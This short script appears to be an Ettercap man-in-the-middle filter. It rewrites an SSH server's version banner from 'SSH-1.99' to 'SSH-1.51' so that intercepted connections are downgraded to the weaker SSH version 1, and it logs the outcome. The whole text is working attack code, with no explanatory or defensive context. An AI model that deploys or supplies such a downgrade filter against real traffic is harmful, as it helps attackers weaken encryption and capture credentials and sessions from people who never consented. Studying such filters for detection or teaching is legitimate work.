 if (ip.proto == TCP) {
if (tcp.src == 22) {
if ( replace("SSH-1.99", "SSH-1.51") ) {
msg("[SSH Filter] SSH downgraded from version 2 to 1\n");
} else {
if ( search(DATA.data, "SSH-2.00") ) {
msg("[SSH Filter] Server supports only SSH version 2\n");
} else {
if ( search(DATA.data, "SSH-1.51") ) {
msg("[SSH Filter] Server already supports only version 1\n");
}
}
}
}
}